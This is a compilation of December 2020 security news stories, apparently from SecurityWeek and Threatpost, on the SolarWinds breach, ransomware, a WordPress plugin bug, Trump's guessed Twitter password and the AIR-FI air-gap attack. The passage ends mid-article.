An investigation conducted by threat intelligence firm ReversingLabs showed that the first version of the Orion software modified by the hackers was actually from October 2019. This version, 2019.4.5200.8890, was only slightly modified and it did not contain the malicious backdoor code, but it indicates that this is when the attackers first started making tests for modifying the software. The actual breach of SolarWinds infrastructure likely took place before this date.
According to DomainTools, the attackers likely started infrastructure management and staging in December 2019 and in February 2020 they started operationalizing command and control (C&C) domains.
The threat group started delivering its backdoored updates in March, but the malware, tracked as SUNBURST, is designed to remain dormant for up to two weeks, which makes it more difficult to detect and which resulted in communications from victim devices only starting in April.

“The SolarWinds intrusion was a long-planned event, occurring in distinct stages: supply chain breach, software modification testing, infrastructure development, then final deployment,” explained Joe Slowik, senior security researcher at DomainTools.
Slowik also pointed out that while some media reports citing US government sources have attributed the SolarWinds attack to Russia-linked threat actor APT29 (aka Cozy Bear, YTTRIUM and The Dukes), it’s possible that it was actually a different group whose activities have been tied to Russian intelligence services. This is based on the fact that Microsoft, FireEye and Volexity, which in the past analyzed APT29, have either assigned new names to this activity or they haven’t mentioned the link to a known actor.
In the meantime, the names of more victims have come to light. Microsoft confirmed that it detected some of the malicious binaries on its own systems and said it identified 40 customers that appeared to be high-value targets (i.e. they received later-stage payloads).
Several U.S. government organizations, including the Energy Department, have also been named as victims, and an analysis of the domain generation algorithm used by the SUNBURST malware revealed the names of hundreds of potential victims.
One of the latest victims identified through this method was U.S. cable and internet services provider Cox Communications. Kaspersky reported on Friday that a major American telecommunications company had been hit, but it did not identify it. However, Reuters revealed that it was Cox.
Industrial Control Systems Ripe Targets for Ransomware Attacks
19.12.2020 ICS Securityweek
Security researchers at IBM Corp. and Dragos Inc. are warning that the industrial control systems that power manufacturing plants and utilities are prime targets for ransomware attackers.
In a report issued this week, the researchers noted that ransomware attacks against industrial entities jumped more than 500 percent over the last two years.
Interestingly, the increase in the ransomware incidents appears to coincide with the global COVID-19 pandemic. "Ransomware adversaries leveraged Coronavirus-themed phishing lures for initial access operations, preying on users’ concern for health and safety," the researchers noted.
In some cases, the IBM and Dragos report said adversaries are targeting cold storage facilities and biomedical, and pharmaceutical manufacturers researching and developing virus vaccines and distribution methods, which could disrupt the development and distribution of the vital drugs."
The analysis also found that ransomware operators are increasingly incorporating data theft and extortion operations into their attack techniques, potentially posing even greater impact from ransomware than disrupted operations through leaked intellectual property and other critical data.
According to the report (PDF), data stolen and leaked on publicly available websites could provide ICS targeting attackers with victim data that could inform or guide future ICS disruptive attacks.
To combat ransomware in ICS environments, the researchers suggest that asset owners and operators engage in effective defense-in-depth security strategies.
"Ensure an understanding of network interdependencies and conduct crown jewel analysis to identify potential weaknesses that could disrupt business continuity and production.
Over the summer, FireEye reported that a total of seven ransomware families have been found to target processes associated with operational technology (OT) software.
US Blacklists Chinese Companies Including Chip Giant SMIC
19.12.2020 BigBrothers Securityweek
The United States on Friday announced it has imposed export controls on 77 Chinese companies including the country's biggest chipmaker, SMIC, restricting its access to US technology over its alleged ties to China's military.
The announcement in the final weeks of President Donald Trump's term comes after relations between Washington and Beijing soured under his administration, which saw the US start a trade war with China and expand its list of sanctioned entities to a few hundred Chinese companies and subsidiaries.
In a statement, Commerce Secretary Wilbur Ross said the designations, which restrict US companies' abilities to do business with the firms, are over an array of charges including human rights abuses, the activities of the Chinese military, particularly in the South China Sea, as well as theft of US technology.
China Flag"China's corrupt and bullying behavior both inside and outside its borders harms US national security interests, undermines the sovereignty of our allies and partners, and violates the human rights and dignity of ethnic and religious minority groups," Ross said.
"Commerce will act to ensure that America's technology -- developed and produced according to open and free-market principles -- is not used for malign or abusive purposes."
SMIC has received billions of dollars in support from Beijing and is at the heart of its efforts to improve the country's technological self-sufficiency.
In a call with reporters, a senior Commerce Department official said Washington has evidence that SMIC has worked with the Chinese military on developing short- and medium-range ballistic missiles and exoskeletons for soldiers, but had been in talks with SMIC for months on a way to avoid the designation.
"We're adding SMIC to the entity list mostly because we need to make sure US intellectual property and manufacturing capabilities are not being used by SMIC's clients to continue to support the military-civil fusions efforts within China," the official said.
"We simply no longer could stand by and watch our adversary using our technologies to support its military capabilities."
The designation means US companies must apply for a license before exporting to SMIC, and specifically targets the Chinese firm's ability to acquire materials for producing chips of 10 nanometers or smaller, the best class in the industry.
Also targeted was drone manufacturer DJI "because of its complicity in human rights violations within China," the official said.
That company holds some 70 percent of the global drone market, and the US Department of the Interior last year grounded its fleet of the company's drones amid rising security concerns over Chinese electronics.
On January 20 Trump is set to hand power to President-elect Joe Biden, who has said he would maintain his predecessor's trade policies, at least at first.
UK Energy Startup 'People's Energy' Discloses Data Breach
19.12.2020 Incindent Securityweek
UK energy supplier People’s Energy this week started informing customers of a data breach that affected some of their personal information.
The Shawfair, Scotland-based startup was founded in 2017 and currently has approximately 270,000 customers, all of which were affected by the newly disclosed cyber-incident. The company provides electricity and gas to customers in Scotland, England and Wales.
In a data breach notification published on its website, the energy supplier reveals that, on December 16, it was the victim of a cyberattack in which an unauthorized party accessed one of the systems used to store member data.
The breach was stopped immediately after the compromise vector was identified, and no financial information was accessed in the attack, but other personal data was indeed affected, the company says.
“As soon as we became aware of what was happening, we acted immediately to close down the route being used to get into our system, and to stop access to any further information,” People’s Energy notes.
Impacted data, the company reveals, includes names and phone numbers, physical and email addresses, dates of birth, numbers for People’s Energy accounts, tariff details, and identification numbers for both gas and electricity meters.
People’s Energy says that user account passwords were not affected in the incident.
“We’ve informed the Information Commissioner’s Office and the energy industry regulator, Ofgem. We’re following their guidance, and are keeping them updated on the situation,” the company says.
The data breach affected both current and former customers and the company is currently working on contacting all of the affected parties.
According to the BBC, People’s Energy revealed in an interview that 15 small-business customers had their financial information accessed by the attackers.
With the stolen information opening the venue for possible phishing attacks, affected customers are advised to exercise caution on all unsolicited calls and emails, and to avoid clicking on links in emails or messages they did not request.
“We have no idea of the motivation behind this attack. The police are investigating, and we’ll pass on any relevant information as soon as it’s available,” People’s Energy says, adding that it is currently working on improving protections for its systems.
With Trump Silent, Reprisals for Hacks May Fall to Biden
19.12.2020 BigBrothers Securityweek
All fingers are pointing to Russia as the source of the worst-ever hack of U.S. government agencies. But President Donald Trump, long wary of blaming Moscow for cyberattacks, has been silent.
The lack of any statement seeking to hold Russia responsible casts doubt on the likelihood of a swift response and suggests any retaliation — whether through sanctions, criminal charges or cyber actions — will be left in the hands of President-elect Joe Biden’s incoming administration.
“I would imagine that the incoming administration wants a menu of what the options are and then is going to choose,” said Sarah Mendelson, a Carnegie Mellon University public policy professor and former U.S. ambassador to the U.N.’s Economic and Social Council. “Is there a graduated assault? Is there an all-out assault? How much out of the gate do you want to do?”
To be sure, it’s not uncommon for administrations to refrain from leveling public accusations of blame for hacks until they’ve accumulated enough evidence. Here, U.S. officials say they only recently became aware of devastating breaches at multiple government agencies in which foreign intelligence agents rooted around undetected for as much as nine months. But Trump’s response, or lack thereof, is being closely watched because of his preoccupation with a fruitless effort to overturn the results of last month’s election and because of his reluctance to consistently acknowledge that Russian hackers interfered in the 2016 presidential election in his favor.
Exactly what action Biden might take is unclear, or how his response might be shaped by criticism that the Obama administration did not act aggressively enough to thwart interference in 2016. He offered clues in a statement Thursday, saying his administration would be proactive in preventing cyberattacks and impose costs on any adversaries behind them.
U.S. government statements so far have not mentioned Russia. Asked about Russian involvement in a radio interview Monday, Secretary of State Mike Pompeo acknowledged that Russia consistently tries to penetrate American servers, but quickly pivoted to threats from China and North Korea.
Democratic Sens. Dick Durbin and Richard Blumenthal, who were briefed Tuesday on the hacking campaign in a classified Armed Services Committee session, were unequivocal in blaming Russia.
There are other signs within the administration of a clear-eyed recognition of the severity of the attack, which happened after elite cyber spies injected malicious code into the software of a company that provides network services. For instance, the civilian cybersecurity agency warned in an advisory Thursday that the hack posed a “grave risk” to government and private networks.
A response could start with a public declaration that Russia is believed responsible, already a widely shared assessment in the U.S. government and cybersecurity community. Such statements often aren’t immediate.
It took weeks after the incidents became public for the Obama administration to blame North Korea in the Sony Pictures Entertainment hack in 2014 and for then-national intelligence director James Clapper to confirm China as the “leading suspect” in hacks of the Office of Personnel Management.
Public naming-and-shaming is always part of the playbook. Trump’s former homeland security adviser Thomas Bossert wrote this week in a New York Times opinion piece that “the United States, and ideally its allies, must publicly and formally attribute responsibility for these hacks.” Republican Sen. Mitt Romney said in a SiriusXM interview that it was “extraordinary” the White House has not spoken out.
Another possibility is a federal indictment, assuming investigators can accumulate enough evidence to implicate individual hackers. Such cases are labor-intensive and often take years, and though they may carry slim chances of courtroom prosecution, the Justice Department regards them as having powerful deterrent effects.
Sanctions, a time-honored punishment, can have even more bite and will almost certainly be weighed by Biden. President Barack Obama sanctioned Russian intelligence services after the 2016 election interference and expelled Russian diplomats. The Trump administration and Western allies similarly expelled diplomats over Moscow’s alleged poisoning of an ex-intelligence officer in Britain.
Exposing Kremlin corruption, including how Russian President Vladimir Putin accrues and hides his wealth, may amount to even more formidable retaliation.
“This isn’t just a tit-for-tat or hacking back into their systems,” Mendelson said. “It’s, ‘We’re going to go for what you really care about, and what you really care about is the funds that are stashed, and revealing the larger network and how it’s connected to the Kremlin.’”
The U.S. can also retaliate in cyberspace, a path made easier by a Trump administration authorization that has already resulted in some operations.
Former national security adviser John Bolton told reporters at a 2018 briefing that offensive cyber operations against foreign rivals would now be part of the U.S. arsenal and that the U.S. response would no longer be primarily defensive.
“We can totally melt down their home networks,” said Jason Healey, a Columbia University cyberconflict scholar. “And any time we see their operators popping up they know that we are going to go after them, wherever they are.”
U.S. Cyber Command has also taken more proactive measures, engaging in what officials describe as “hunt forward” operations designed to detect cyber threats in other countries before they reach their intended target.
Military cyber fighters, for instance, partnered with Estonia in the weeks before the U.S. presidential election in a joint operation aimed at identifying and defending against threats from Russia.
While the U.S. is also prolific in its offensive cyberintelligence-gathering — tapping allied foreign leaders’ phones and inserting spyware into commercial routers, for instance — such efforts are measured compared to the infection of 18,000 government and private-sector organizations in the SolarWinds hack, Healey said.
The better response — since espionage itself is not a crime — is to triple down on defensive cybersecurity, Healey said.
David Simon, a cybersecurity expert and former Defense Department special counsel, said there must be consequences for those who responsible for attacks — and the Trump administration “has fallen far short in holding the Kremlin accountable.”
“Until it’s clear the U.S. will impose meaningful costs on adversaries,” he said in an email, “a material change in the Kremlin’s behavior is not likely to be seen.”
Ransomware Gangs Use 'SystemBC' Tor Backdoor in Attacks
19.12.2020 Ransomware Securityweek
Researchers at Sophos noticed recently that the operators of multiple ransomware families have been using a backdoor named SystemBC, which provides attackers a connection to compromised devices and which uses the Tor anonymity network to hide command and control (C&C) communications.
Initially observed in 2019, SystemBC enables persistent access to the system, providing attackers with means to conceal communications and remotely control the infected devices.
Designed with support for the execution of commands and to allow adversaries to download and execute scripts, executables, and DLLs, the backdoor is continuously evolving, with recent samples having switched from creating a SOCKS5 proxy to using the Tor network for communication purposes.
Over the past months, Sophos researchers identified hundreds of attacks employing SystemBC, some of them being recent Ryuk and Egregor ransomware assaults, in which the backdoor was deployed in combination with other post-exploitation tools, including Cobalt Strike.
In some instances, the backdoor was deployed after the attackers were able to compromise administrative accounts and moved deep into the network.
For persistence, the malware copies itself to a folder in the ProgramData directory and schedules the copy as a task that is launched using the ‘start’ command, as a scheduled service. It searchers for a process associated with Emsisoft’s anti-malware software and skips the creation of the service if the process is found.
Most of the communication with the C&C server is performed over a Tor connection, using an implementation closely resembling the mini-tor open-source library.
When executed from the scheduled task, the malware collects information such as the active Windows user name, OS build number, system architecture (32-bit or 64-bit), and volume serial number, and sends it encrypted to the C&C. It also enables attackers to send and execute files and commands.
“Collectively, these capabilities give attackers a point-and-shoot capability to perform discovery, exfiltration and lateral movement with packaged scripts and executables—without having to have hands on keyboard. These capabilities were originally intended for mass exploitation, but they have now been folded into the toolkit for targeted attacks—including ransomware,” Sophos notes.
The Ryuk and Egregor attacks employing SystemBC were performed either by affiliates of ransomware operators or by the ransomware gangs themselves, through malware-as-a-service (MaaS) service providers. The threat actors lingered for weeks on the victim networks, for data exfiltration.
“SystemBC is an attractive tool in these types of operations because it allows for multiple targets to be worked at the same time with automated tasks, allowing for hands-off deployment of ransomware using Windows built-in tools if the attackers gain the proper credentials,” Sophos explains.
Microsoft, Energy Department and Others Named as Victims of SolarWinds Attack
19.12.2020 Attack Securityweek
More high-profile organizations are named as victims of the cyber-espionage campaign that involved an attack on Texas-based IT management and monitoring company SolarWinds.
Microsoft has confirmed that it has detected the malicious SolarWinds binaries delivered by the threat actor on its own systems as well. The tech giant took steps to remove the malware and claimed it had found no evidence that the attackers used its own systems to target others.
Microsoft said in a blog post on Thursday that it has identified more than 40 customers “that the attackers targeted more precisely and compromised through additional and sophisticated measures.” Roughly 80% of these targets are in the U.S., with some located in Canada, Mexico, the UK, Spain, Belgium, Israel and the UAE. The IT sector was the most targeted, followed by governments, NGOs and government contractors.

The attackers, described as a state-sponsored group possibly linked to Russia, compromised the build system for SolarWinds’ Orion products, allowing them to push trojanized updates to the company’s customers. SolarWinds says up to 18,000 customers may have received the malicious components.
While in many cases the hackers used the compromised SolarWinds system to deliver a piece of malware named SUNBURST, researchers noticed that a backdoor called Teardrop and a Cobalt Strike payload were also delivered to high-value targets. Microsoft’s description suggests that the 40 targeted customers are some of these high-value targets.
Politico reported on Thursday that the U.S. Energy Department and National Nuclear Security Administration (NNSA) were also targeted in the attack. Suspicious activity has been identified at the NNSA’s Office of Secure Transportation, at the DoE’s Richland Field Office, the Sandia and Los Alamos national laboratories, and the Federal Energy Regulatory Commission (FERC). However, DoE representatives said the attacks impacted business networks, but not “the mission essential national security functions of the department.”
The Intercept reported that the attack also hit the city network of Austin, Texas.
Cybersecurity firm Palo Alto Networks said that it too detected an attempt to download Cobalt Strike to one of its SolarWinds servers, but the company claimed that its security systems blocked the attack. Palo Alto Networks noted that this attempt was detected before the SolarWinds hack came to light and the company is confident that the attackers did not breach its network.
According to container security firm Prevasio, the domain generation algorithm (DGA) used by the SUNBURST backdoor produces domain names that appear to include an encoded version of victim domain names. An analysis conducted by the company revealed roughly 100 potential victims, including many high-profile tech companies, but Prevasion has pointed out that the list it has published may not be entirely accurate as the domain names could have been generated by third-party tools and they may not actually belong to victims.
FireEye, one of the victims of the SolarWinds hack, and which was the first to disclose the attack, reported earlier this week that it identified and activated a killswitch for the SUNBURST malware.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) warned on Thursday that the SolarWinds supply chain attack was likely not the only initial access vector used by the attackers, but it has not shared additional information.
Cryptologists Crack Zodiac Killer’s 340 Cipher
18.12.2020 Crypto Threatpost
The Zodiac’s serial killer’s 340 cipher, which couldn’t be solved for 50 years, has been cracked by a remote team of mathematicians.
A remote team of three hobbyist cryptologists have solved one of the Zodiac Killer’s cipher after a half century. And while the name of the elusive serial killer remains hidden, the breakthrough represents a triumph for cryptology and the basic building blocks of cybersecurity — access control and segmentation.
The Zodiac serial killer is believed to have murdered at least five people — and likely more — in and around the Northern California area in the late 1960s and early 1970s. The still-unnamed murderer sent a series of four coded messages to local newspaper outlets, bragging about his crimes and containing cryptic icons, which earned him the moniker “Zodiac”.
The 340 Cipher
The first cipher was quickly decoded. But the second, the 340 Cipher, named after its 340 characters, was trickier to figure out — until this week, almost 50 years later, when an unlikely team of cryptographers broke the code.
This cipher was sent to the offices of the San Francisco Chronicle in in 1969. David Oranchak, a web designer based in Virginia, has been trying to solve it for 14 years — but a breakthrough remote collaboration with other code breakers was the key.
Oranchak made a series of YouTube videos about about the cipher which attracted the others to the project. Building off Oranchak’s work, Australian-based mathematician Sam Blake calculated that there were 650,000 possible ways to read the code, and Jarl Van Eycke, whose day job is as a warehouse operator in Belgium, wrote the code-breaking software, according to a Vice report and interview with Oranchak.
An ‘Algorithmic’ Approach
“When I watched those, I thought ‘This is a really good analytical approach that he’s taken to try to solve this.’ And I sort of saw a couple of things that I thought might be interesting for him to try,” Blake told Vice in a recent interview. “So I reached out to him originally through a YouTube comment, and then we got chatting, and it went from there. I got serious about it in March of this year, and we spent a lot of time on it between March and now, just going through, having no success, no success, no success. And then…we just started to piece it together.”
He explained the appeal of Oranchak’s approach as “algorithmic,” in the interview.
“There’s been a lot of solutions in the past that have required artistic creativity and a lot of bending and massaging of the cipher in order to get it to make a few legible words… then something like a sentence, and often then the name of somebody who could be associated with the case,” Blake said. “What we did was a very different approach to that. We looked at different possible ways you could read the cipher—what other reading directions could they have taken in terms of trying to write it out—and we then ran them through supercomputers and looked for a solution in that direction.”
According to Oranchak and team, the message reads:
“I HOPE YOU ARE HAVING LOTS OF FUN IN TRYING TO CATCH ME THAT WASNT ME ON THE TV SHOW WHICH BRINGS UP A POINT ABOUT ME I AM NOT AFRAID OF THE GAS CHAMBER BECAUSE IT WILL SEND ME TO PARADICE ALL THE SOONER BECAUSE I NOW HAVE ENOUGH SLAVES TO WORK FOR ME WHERE EVERYONE ELSE HAS NOTHING WHEN THEY REACH PARADICE SO THEY ARE AFRAID OF DEATH I AM NOT AFRAID BECAUSE I KNOW THAT MY NEW LIFE IS LIFE WILL BE AN EASY ONE IN PARADICE DEATH”
The group has been officially recognized by the FBI for breaking the cipher.
“The FBI is aware that a cipher attributed to the Zodiac Killer was recently solved by private citizens,” Cameron Polan, spokeswoman for the FBI’s San Francisco office told The Chronicle. “The Zodiac Killer case remains an ongoing investigation for the FBI San Francisco division and our local law-enforcement partners.”
The statement concluded, that “out of respect for the victims and their families, we will not be providing further comment at this time.”
The key, according to Blake was looking at other directions the cipher could be read, and processing those with the 650,000 possibilities through a supercomputer at the University of Melbourne, he added.
The scheme, Blake added, can be found in a 1950s Army cryptography field manual, but Zodiac wrote the code so that it needed to be read diagonally. But what made it nearly impossible to crack was actually an error that he made.
“So he had a pattern in the way in which he was writing out where he would go one row down, two columns across, write a letter; then go one row down, two columns across and write a letter, and so on,” Blake told Vice. “And in that second segment, at some stage—it looks like an accident—instead of going one row down, two columns across he’s just gone one down, one across. And that broke the symmetry.”
Two of Zodiac’s ciphers remain unsolved.
Cybersecurity Implications
Besides the historical break in a 50-year-old murder case, the back-to-basics cryptographic feat serves as a reminder about the importance of tried-and-true fundamentals when it comes to cybersecurity, according to Fortinet CISO Phil Quade.
“The backbone of the science of cybersecurity is built from cryptography, access control and segmentation,” Quade said in his 2019 book, The Digital Big Bang. “As a science, practice and discipline, cybersecurity has only a few silver bullets. For now, cryptography is the rare exception, a simple powerful way to provide substantial protection against the torrential downpour of cyberattacks. But while cryptography remains one of cybersecurity’s most powerful tools today, we must always prepare for the risks we will face tomorrow.”
Every time there’s a new “cipher” (i.e., crytographic algorithm in today’s vernacular), others will try to break it. And vice versa. Earlier in December, researchers claimed a breakthrough in the arms race that cryptography has become.
Researchers from the University of Science and Technology of China explained in the journal Science claimed quantum supremacy: they were able to get a system they named Jiuzhang to perform a calculation in minutes that would have taken a traditional supercomputer an estimated 10,000 years to solve.
The security concern is that quantum computers will be able to crack RSA public key cryptography, used to protect data in transit. That means security teams will have to pivot to new post-quantum cryptography solutions. A conservative estimate from a 2019 DigiCert report said teams will need to have protections from quantum computing breaches in place by 2022.
Nuclear Weapons Agency Hacked in Widening Cyberattack – Report
18.12.2020 BigBrothers Threatpost
Sources said the DoE suffered “damage” in the attack, which also likely extends beyond the initially known SolarWinds Orion attack vector.
The Energy Department and its National Nuclear Security Administration (NNSA), which is the agency that maintains the U.S. nuclear stockpile, have been compromised as part of the widespread cyberattack uncovered this week stemming from the massive SolarWinds hack.
An exclusive report by Politico cited DoE official sources who said that their department was infiltrated by the cyberattackers, including hits on the NNSA; the Federal Energy Regulatory Commission (FERC) which has oversight for the entire department; the Sandia and Los Alamos national laboratories in Washington and New Mexico; and the Richland Field Office of the DOE.
NBC News on Thursday evening said that it had confirmed the report.
The sources also said that not only was the DoE caught up in the espionage portion of the campaign, but that the attackers have been able to do “more damage at FERC than the other agencies,” and that they have evidence of “highly malicious activity” aimed there, the officials said. They offered no other details.
DOE and NNSA officials have begun the notification process for their congressional oversight bodies, sources added.
With the DoE, the number of government divisions known to be impacted comes to six; that includes the Pentagon, the Department of Homeland Security, the National Institute of Health, the Department of Treasury and the Department of Commerce.
The Cybersecurity and Infrastructure Security Agency (CISA) warned earlier on Thursday that the already sprawling cyberattack could be much larger than originally thought. The known attack vector for the incident is SolarWinds’ Orion network management platform, whose users were infected by a stealth backdoor that opened the way for lateral movement to other parts of the network. It was pushed out via trojanized product updates to almost 18,000 organizations around the globe.
Now, it appears that SolarWinds may not be alone in its attack-vector role in the campaign. “CISA has evidence of additional initial access vectors, other than the SolarWinds Orion platform; however, these are still being investigated,” it said in an updated bulletin on Thursday.
CISA meanwhile, whose top official, Christopher Krebs, was fired for calling the 2020 U.S. Presidential election secure, told FERC that it was overwhelmed and lacked the resources to properly respond, sources said.
The full extent of the attack is unknown, as are the perpetrators. Researchers and lawmakers alike, citing the highly sophisticated nature of the attack, have said the intrusions were likely carried out by Russian intelligence, though the U.S. has not officially made any attribution.
This is a developing story and Threatpost will update this post as more details become available
5M WordPress Sites Running ‘Contact Form 7’ Plugin Open to Attack
18.12.2020 Vulnerebility Threatpost
A critical unrestricted file upload bug in Contact Form 7 allows an unauthenticated visitor to take over a site running the plugin.
A patch for the popular WordPress plugin called Contact Form 7 was released Thursday. It fixes a critical bug that allows an unauthenticated adversary to takeover a website running the plugin or possibly hijack the entire server hosting the site. The patch comes in the form of a 5.3.2 version update to the Contact Form 7 plugin.
The WordPress utility is active on 5 million websites with a majority of those sites (70 percent) running version 5.3.1 or older of the Contact Form 7 plugin.
The critical vulnerability (CVE-2020-35489) is classified as an unrestricted file upload bug, according to Astra Security Research, which found the flaw on Wednesday.
Quick Fix
“The plugin developer (Takayuki Miyoshi) was quick to fix the vulnerability, realizing its critical nature. We communicated back and forth trying to release the update as soon as possible to prevent any exploitation. An update fixing the issue has already been released, in version 5.3.2,” according to Astra.
The bug hunter credited for identifying the flaw, Jinson Varghese, wrote that the vulnerability allows an unauthenticated user to bypass any form file-type restrictions in Contact Form 7 and upload an executable binary to a site running the plugin version 5.3.1 or earlier.
Next, the adversary can do a number of malicious things, such as deface the website or redirect visitors to a third-party website in attempt to con visitors into handing over financial and personal information.
In addition to taking over the targeted website, an attacker could also commandeer the server hosting the site if there is no containerization used to segregate the website on the server hosting the WordPress instance, according to researchers.
Easy to Exploit
“It is easily exploitable. And the attacker wouldn’t need to be authenticated and the attack can be done remotely,” said Naman Rastogi, digital marketer and growth hacker with Astra, in an email interview with Threatpost.
He said a Contact Form 7 update has now been pushed. “For users who have automatic updates on for WordPress plugin the software will automatically update. For others, they indeed will be required to proactively update,” he told Threatpost.
To keep perspective on the bug, web analytics firm Netcraft estimates there are 455 million websites using the WordPress platform right now. That suggests 1.09 percent of WordPress sites could be vulnerable to attack via this flaw.
Police Vouch for Hacker Who Guessed Trump’s Twitter Password
18.12.2020 BigBrothers Threatpost
No charges for Dutch ethical hacker Victor Gevers who prosecutors say did actually access Trump’s Twitter account by guessing his password, “MAGA2020!” last October.
When Dutch ethical hacker Victor Gevers tried to alert Secret Service that he was able to guess the password to President Donald Trump’s Twitter handle last October, there were plenty of skeptics, most notably at the White House. Now, Dutch prosecutors have determined Gevers did, in fact, guess the password to the world’s most powerful Twitter account, but said that he will not be charged with a crime because he was acting honorably to track down vulnerabilities associated with high-profile accounts.
Ethical Hacker Vindicated
“This is not just about my work but all volunteers who look for vulnerabilities in the internet,” Gevers told the BBC. Gevers is a respected cyber-researcher who works for the Dutch government by day and in his spare time runs the ethical hacking non-profit GDI Foundation.
Gevers said last fall he was performing a random check of high-profile Twitter accounts. It only took him five guesses to come up with the right one for @realdonaldtrump, “MAGA2020!” He said beyond the incredibly weak password, two-factor authentication (2FA) had not been enabled on the account.
2FA generates a unique code, sent by email or text to a known device, which must be entered to log in. After Gevers reported the issue to Secret Service and a number of other agencies, including to the White House directly, he received no response but noticed the account was secured with 2FA two days later.
Once logged in, Gevers was able to access Trump’s private messages, photos, bookmarks and list of accounts he had blocked.
At the time, Gevers speculated Trump didn’t have basic protections in place because they’re a hassle, adding, “…elderly people often switch off two-step verification because they find it too complicated.”
Dutch Prosecutors Defend Hack
Following an investigation, Dutch authorities were convinced that Gevers was acting in good faith to protect Trump’s security.
“The hacker released the login himself,” Dutch police said, according to BBC. “He later stated to police that he had investigated the strength of the password because there were major interests involved if this Twitter account could be taken over so shortly before the presidential election.”
The White House denied that the breach occurred, and when Gevers informed Twitter that he was able to guess Trump’s password and access the account, the company said it was skeptical.
“We’ve seen no evidence to corroborate this claim, including from the article published in the Netherlands today,” a Twitter spokesperson said in a statement responding to Threatpost’s inquiries.
Dutch police disagree.
This wasn’t the first time Trump’s Twitter was left vulnerable. In 2016, Gevers was also able to guess Trump’s password, “yourefired.”
“Leaving politics and personality aspects aside, this is still the perfect example of senior management being unsavvy about cybersecurity issues,” Dirk Schrader, global vice president of New Net Technologies, told Threatpost. “Countless security professionals have had this experience, that implementing stricter password rules in the security policy is approved by management for the company with an exception granted for management itself. The need to have senior management supporting security initiatives to become cyber-resilient is far too often impeded by that lack of participation in the efforts. If 2FA is seen as an obstacle, there is no ‘leading by good example’.”
Besides vindicating Gevers claims, this confirmation of an embarrassing lapse in security out of the White House looks more ominous during the same week the U.S. government is trying to grapple with the full extent of the Solar Winds breach.
Over the course of his presidency, Trump has used his Twitter account to announce firings at the top levels of government, conduct sensitive diplomatic negotiations with the likes of North Korean dictator Kim Jong-Un and set domestic policy. A breach could let a malicious actor tank markets, start wars and cause chaos throughout the globe.
U.S. Cybersecurity Emergency
The revelation that the Twitter compromise was real, despite the White House denial, hints at a troubling lack of concern and transparency about cybersecurity at the very top of the government, researchers said.
“This serves as vindication for the researcher; however, it also presents a troubling view of how security may have been handled by the administration,” Jack Mannino, CEO at nVisium told Threapost. “While you can’t jump to conclusions about practices elsewhere, these types of incidents are generally associated with teams who have a relatively low level of security maturity. This is certainly not what you would expect or hope for from the White House, if it proved to be true.”
While the Trump administration grapples with an ongoing, unprecedented number of breaches both large and small without senior staff in place (CISA chief Christopher Krebs was unceremoniously fired by Tweet by Trump last month after defending the integrity of the presidential election), officials from previous administrations say they see this as a moment of dire emergency for the country.
Former White House Chief Information Officer Theresa Payton told CNN that the state of U.S. cybersecurity in the wake of the Solar Winds attack is keeping her up at night.
“I woke up in the middle of the night last night just sick to my stomach,” said Theresa Payton, who served as White House CIO under President George W. Bush. “On a scale of one to 10, I’m at a nine — and it’s not because of what I know; it’s because of what we still don’t know.”
Air-Gap Attack Turns Memory Modules into Wi-Fi Radios
18.12.2020 Hacking Threatpost
Attack turns SDRAM buses into a Wi-Fi radio to leak data from air-gapped computers.
Super-secure air-gapped computers are vulnerable to a new type of attack that can turn a PC’s memory module into a modified Wi-Fi radio, which can then transmit sensitive data at 100 bits-per-second wirelessly to nearly six feet away.
Noted air-gap researcher Mordechai Guri created the proof-of-concept (PoC) attack and described it in a research paper released earlier this month under the auspices of Ben-Gurion University of the Negev, Israel’s cybersecurity research center.
“Malware in a compromised air-gapped computer can generate signals in the Wi-Fi frequency bands. The signals are generated through the memory buses — no special hardware is required,” Guri wrote (PDF).
A memory bus is made up of a set of wires and conductors that connect and transfer data from a computer’s main memory to a system’s central processing unit or a memory controller.
Wireless Wonder Hack
In his proof-of-concept attack, Guri showed how an adversary could manipulate the electrical current on a system’s DDR SDRAM bus in order to generate electromagnetic waves and transmit a weak Wi-Fi signal (2,400 GHz). It’s not a quick attack though: At a top speed of 100 bps, it would take 22 hours and 13 minutes to send 1MB of data to a receiving device no more than 69 inches away.
“Since the clock speed of memory modules is typically around the frequency of 2.4 GHz or its harmonics, the memory operations generate electromagnetic emissions around the IEEE 802.11b/g/n Wi-Fi frequency bands,” Guri wrote.
The hack requires perfectly timed read-write operations, which would be driven by malware installed on the targeted computer. The principle behind this type of attack is, electronic components generate electromagnetic waves. Similarly, radio frequency transmitters, such as routers, are also based on a type of electromagnetic radiation. Ergo what Guri calls his AIR-FI hack, based on electromagnetic manipulation.
Initial Infection
This air-gap attack vector skips one important detail – how to sneak the malicious code onto the targeted system to begin and how to collect the data once pried from the target.
Air-Gap Attack Memory Modules: Proof of Concept Guri explains planting malware could be done by a nation-state adversary at the time of manufacturing, during the shipping of equipment or simply via an infected USB drive plugged into the targeted computer. As for collecting the data, researchers say a nearby Wi-Fi capable device such as a smartphone, laptop or internet-of-things (IoT) device could work.
An attacker could “intercept these signals, decode them and send them to the attacker over the internet,” he wrote. In previous research, Guri showed how a wide range of IoT devices, such as smart bulbs and smart locks, could be used as part of the export chain of data.
Speeds and Feeds
